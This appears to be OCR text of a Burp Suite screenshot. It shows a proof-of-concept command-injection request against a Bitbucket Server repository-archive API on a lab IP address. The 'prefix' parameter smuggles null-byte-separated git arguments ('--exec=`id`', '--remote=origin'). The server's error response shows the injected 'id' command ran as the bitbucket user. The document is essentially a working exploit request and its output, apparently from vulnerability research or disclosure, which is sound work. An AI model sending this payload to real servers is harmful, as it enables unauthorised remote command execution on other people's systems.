 Request
Pretty Raw Hex
\n
1 GET
/rest/api/latest/projects/PUBLIC/repos/pub/archive
?filename=xxx&at=1c0022e7ba9&path=xx&prefix=
ax%00--exec=%60id%60%00--remote=origin HTTP/1.1
2 Host: 192.168.139.136:7990
3 Accept: application/json, text/javascript, */*;
q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Linux; Android 8.0.0;
SM-G955U Build/R16NW) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Mobile
Safari/537.36
6 Content-Type: application/json
7 Referer:
http://192.168.139.136:7990/projects/PUBLIC/repos/
pub/browse
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: BITBUCKETSESSIONID=
A316F5D1618BEC3078429FBBB93A23C0
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 X-AREQUESTID: @B8AH55x662x43x0
3 Cache-Control: no-cache, no-transform
4 Vary: x-ausername,x-auserid,cookie,accept-encoding
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 19 Sep 2022 11:02:02 GMT
7 Connection: close
8 Content-Length: 338
9
10 {
"errors":[
{
"context":null,
"message":
"'/usr/bin/git archive --format=zip --prefix=ax
\u0000--exec=`id`\u0000--remote=origin/ -- 1c00
22e7ba9 xx' exited with code 128 saying: `id` '
origin/': 1: uid=2003(bitbucket): not found\nfa
tal: the remote end hung up unexpectedly",
"exceptionName":
"com.atlassian.bitbucket.scm.CommandFailedExcep
tion"
}
]
}